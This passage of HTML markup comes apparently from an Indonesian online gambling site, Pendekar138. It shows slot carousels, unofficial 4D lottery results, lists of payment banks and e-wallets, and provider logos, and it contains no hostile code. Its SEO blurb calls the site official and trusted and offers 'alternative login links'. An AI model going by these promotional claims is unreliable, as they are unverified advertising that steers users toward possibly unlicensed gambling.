                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_kongsJungleTower.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0002.webp" width="193" height="150" >
    </a>
										</div>
										<!-- Add Paginaton -->
										<div class="swiper-pagination"></div>
										<!-- Add Arrows -->
										<div class="swiper-button-prev"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-left.png);"></div>
										<div class="swiper-button-next"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-right.png);">
										</div>
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-6">
								<div class="slider-provider">
									<div class="slider-provider-title">Provider Favorit</div>
									<div class="slide-prov-favorit swiper-container">
										<div class="swiper-wrapper">
											<a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/pra.jpg">
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/pra.jpg">
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/hbn.jpg">
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/afb.jpg">
    </a>
										</div>
										<!-- Add Paginaton -->
										<div class="swiper-pagination"></div>
										<!-- Add Arrows -->
										<div class="swiper-button-prev"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-left.png);"></div>
										<div class="swiper-button-next"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-right.png);">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
			<section class="home__lotto">
    <div class="container">
        <div class="swiper-container lotto-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Amsterdam</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">4941</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Barcelona</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">3926</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Beijing</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">1307</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Berlin</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">0572</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bangkok</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">8940</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bullseye</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">7598</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">9578</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong47</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">9027</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong49</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">4974</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">2645</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot Letter of Fortune</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">JGGJ</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Magnum4D</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">0990</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Manila</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">0813</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">PCSO</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">0606</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">4DRome</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">7214</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Singapore</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">2459</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SiberiaPools</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">2460</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Seoul</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">5072</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SydneyPools</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">0592</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Takeo 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">1134</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Tokyo</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">9458</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Timor</h4>
                                <h6 class="lotto-date">Rabu, 2026-01-21</h6>
                                <div class="lotto-number">5605</div>
                            </div>
                        </a>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</section>
		<section class="home__payment">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/servicemeter.svg" width="50" height="50">
                            <div class="payment-title">Layanan Member</div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">Tambah Dana</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="depositTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0"
                                        aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="depositTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">WITHDRAW</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="withdrawTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0" aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="withdrawTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/payment.svg" width="50" height="50">
                            <div class="payment-title">Sistem Pembayaran</div>
                        </div>
                        <div class="swiper-container pembarayan-swiper">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bca.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/qris.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/sakuku.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/mandiri_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bri.png">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bni.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/dana.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/danamon.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/permata.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/cimb.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/ovo.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/qridr.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/qris.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/mpay.webp">
                                            </div>
                                                                                            <div class="bank-status offline">OFFLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/seabank.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/gopay_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/linkaja.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/jago.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/shopeepay.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/telkomsel.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bsi.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/BNC.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/tri.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/xl.png">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>	<section class="home__seo">
		<div class="container">
			<div class="game__seo">
    <div hidden id="title-seo">PENDEKAR138 Situs Asli Sang Juara Dengan Layanan Resmi</div>
        <div class="seo-content showFooter"  style="height: 300px; overflow:hidden;" >
                <h2 style="text-align:center;">PENDEKAR138 Situs Asli Sang Juara Dengan Layanan Resmi</h2><p style="text-align:center;"><a href="https://www.pendekar138.com/">Pendekar138</a> merupakan situs pilihan calon juara dengan game lengkap serta akses login asli link aternatif pendekar 138 resmi terpercaya.</p>
            </div>
                <a id="arrowShow" href="javascript:;" onclick="$('.showFooter').height('100%'); $(this).hide()">
            <i class="arrow__footer down"></i>
        </a>
    </div>
		</div>
	</section>
</div>

<div class="modal fade" id="homePopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
	aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<i class="fas fa-times"></i>
			</button>
			<div class="announcement-title">
				<div class="icon"><i class="fas fa-bullhorn"></i></div>
				<h3 class="text-uppercase">Perhatian.</h3>
			</div>
			<div class="modal-body">
				<div class="announcement-content">
					<figure class="image"><img src="[data-uri]"></figure>
				</div>
			</div>
		</div>
	</div>
</div>



</main>

<footer class="footer">
    <div class="footer__provider">
        <div class="container">
            <div class="provider-header">PROVIDER</div>
            <div class="provider-holder">
                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Slot" alt="Slot"
                            src="https://images.linkcdn.cloud/global/icon-footer/Slot.png" width="20" height="20">
                        <span>SLOT</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play" title="Pragmatic Play"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pra_footer.png" width="100" height="50">
                                                                                                <img alt="Fat Panda" title="Fat Panda"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fat_footer.webp" width="100" height="50">
                                                                                                <img alt="PG Soft" title="PG Soft"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" width="100" height="50">
                                                                                                <img alt="Afb Gaming" title="Afb Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/afg_footer.png" width="100" height="50">
                                                                                                <img alt="NEXTSPIN" title="NEXTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nex_footer.webp" width="100" height="50">
                                                                                                <img alt="Microgaming" title="Microgaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/micro_logo.png" width="100" height="50">
                                                                                                <img alt="Advantplay" title="Advantplay"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/adv_footer.png" width="100" height="50">
                                                                                                <img alt="FASTSPIN" title="FASTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Slot" title="Playtech Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pla_footer.png" width="100" height="50">
                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                <img alt="WONWON" title="WONWON"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/won_footer.webp" width="100" height="50">
                                                                                                <img alt="GB Game" title="GB Game"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hcg_footer.png" width="100" height="50">
                                                                                                <img alt="BESOFT" title="BESOFT"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/bsf_footer.webp" width="100" height="50">
                                                                                                <img alt="Playstar" title="Playstar"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pls_footer.png" width="100" height="50">
                                                                                                <img alt="NoLimit City" title="NoLimit City"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" width="100" height="50">
                                                                                                <img alt="RED TIGER" title="RED TIGER"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/rtr_footer.webp " width="100" height="50">
                                                                                                <img alt="CQ9 Gaming" title="CQ9 Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                <img alt="Fa Chai" title="Fa Chai"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp" width="100" height="50">
                                                                                                <img alt="YGR Slot" title="YGR Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/ygr_footer.webp" width="100" height="50">
                                                                                                <img alt="HG5" title="HG5"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                                <img alt="RICH88" title="RICH88"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/r88_footer.webp" width="100" height="50">
                                                                                                <img alt="SLOT4D" title="SLOT4D"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/s4d_footer.webp" width="100" height="50">
                                                                                                <img alt="JILI" title="JILI"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp" width="100" height="50">
                                                                                                <img alt="5G GAMES" title="5G GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/5gs_footer.webp" width="100" height="50">
                                                                                                <img alt="MIMI GAMING" title="MIMI GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/mmg_footer.webp" width="100" height="50">
                                                                                                <img alt="JDB" title="JDB"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jdb_footer.webp" width="100" height="50">
                                                                                                <img alt="Habanero" title="Habanero"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hbn_footer.png" width="100" height="50">
                                                                                                <img alt="Hydako" title="Hydako"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hyd_footer.png" width="100" height="50">
                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/net_footer.webp" width="100" height="50">
                                                                                                <img alt="WOW GAMING" title="WOW GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/wow_footer.webp" width="100" height="50">
                                                                                                                                                                                                                    </div>
                </div>
                                                                                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Casino" alt="Casino"
                            src="https://images.linkcdn.cloud/global/icon-footer/Casino.png" width="20" height="20">
                        <span>CASINO</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play LC" title="Pragmatic Play LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Sexy Gaming" title="Sexy Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/seg_footer.png" width="100" height="50">
                                                                                                <img alt="MICROGAMING LC" title="MICROGAMING LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/mlc_footer.webp" width="100" height="50">
                                                                                                <img alt="Evolution" title="Evolution"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/evolution_footer.webp" width="100" height="50">
                                                                                                <img alt="AFB CASINO" title="AFB CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/afc_footer.webp" width="100" height="50">
                                                                                                <img alt="PLAYACE" title="PLAYACE"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/agc_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Casino" title="Playtech Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/pca_footer.png" width="100" height="50">
                                                                                                <img alt="OG Casino" title="OG Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/ogs_footer.png" width="100" height="50">
                                                                                                <img alt="GD88" title="GD88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/gd8_footer.png" width="100" height="50">
                                                                                                <img alt="ALLBET" title="ALLBET"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/alb_footer.png" width="100" height="50">
                                                                                                <img alt="Dream Gaming" title="Dream Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/drg_footer.png" width="100" height="50">
                                                                                                <img alt="WM Casino" title="WM Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wmc_footer.png" width="100" height="50">
                                                                                                                                                <img alt="AI CASINO" title="AI CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/aic_footer.webp" width="100" height="50">
                                                                                                <img alt="LG88" title="LG88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/lg8_footer.png" width="100" height="50">
                                                                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Sportsbook" alt="Sportsbook"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Sport.png" width="20" height="20">
                                <span>SPORTSBOOK</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="AFB88" title="AFB88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/afb_footer.png" width="100" height="50">
                                                                                                                                <img alt="BTI Sportsbook" title="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/bti_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SBO SPORT" title="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sbo_footer.png" width="100" height="50">
                                                                                                                                <img alt="CMD368" title="CMD368"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/cmd_footer.png" width="100" height="50">
                                                                                                                                <img alt="SABA SPORT" title="SABA SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sab_footer.webp" width="100" height="50">
                                                                                                                                <img alt="OPUS Sports" title="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/m88_footer.webp" width="100" height="50">
                                                                                                                                <img alt="IA E-SPORT" title="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/iae_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Arcade" alt="Arcade"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Arcade.png" width="20" height="20">
                                <span>ARCADE</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="Pragmatic Crash Game" title="Pragmatic Crash Game"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/spaceman_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                                                <img alt="CQ9" title="CQ9"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                                                <img alt="HG5" title="HG5"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                            </div>
                </div>
                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Live Game" alt="Live Game"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Game Lain.png" width="20" height="20">
                                <span>LIVE GAME</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="LIVE GAME" title="LIVE GAME"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/lvg_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="GA28" title="GA28"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ga2_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="WS168" title="WS168"
